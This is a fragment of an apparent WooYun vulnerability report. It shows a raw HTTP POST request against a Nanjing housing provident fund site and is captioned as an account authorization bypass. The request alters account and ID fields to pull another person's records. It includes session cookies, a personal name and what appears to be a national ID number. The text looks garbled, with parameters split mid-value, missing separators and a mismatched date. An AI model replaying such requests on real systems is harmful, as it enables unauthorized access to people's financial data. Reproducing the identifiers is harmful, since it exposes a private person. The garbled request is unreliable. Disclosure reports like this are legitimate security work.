 POST /command.summer?uuid=1434443162439 HTTP/1.1
Host: www.njgjj.com
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://www.njgjj.com/init.summer?_PROCID=70000002
Content-Length: 667
Cookie: ROSzGKvPQ9=MDAwM2IyOWY5MTQwMDAwMDAwMjcwCn9zRwsxNDM0NDM5ODk0; JSESSIONID=0000mcoEOhPca8xZZCcw9oSi3ET:-1;
_5t_trace_sid=c72bd5d46bd3b7d68712f0f6d0cc27e6
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
%24page=%2Fydpx%2F70000002%2F700002_01.ydpx&_ACCNUM= _RW=w&_PAGEID=step1&_IS=-2072560&_UNITACCNAME=%E6%B1%9F%E8%8B%8F%E5%8D%83%E7%
B1%B3%E7%BD%91%E7%BB%9C%E7%A7%91%E6%8A%80%E6%9C%89%E9%99%90%E5%85% _LOGIP=20150616154605120&_ACCNAME=%E5%AD%9F%E5%BC%BA&isSamePer=false
&_PROCID=70000002&_SENDOPERID=320323198906230657&_DEPUTYIDCARDNUM= SENDTIME=2015-06-16&_BRANCHKIND=0&_SENDDATE=2015-06-16&CURRE
NT_SYSTEM_DATE=2005-06-16&_TYPE=init&_ISCROP=0&_PORCNAME=%E4%B8%AA%E4%BA%BA%E6%98%8E%E7%BB%86%E4%BF%A1%E6%81%AF%E6%9F%A5%E8%AF%A2&_WITHKEY=0&begda
te=2015-06-03&enddate=2015-06-03&accnum=3201 591&accname=%E5%AD%9F%E5%BC%BA
公积金账号越权
www.wooyun.org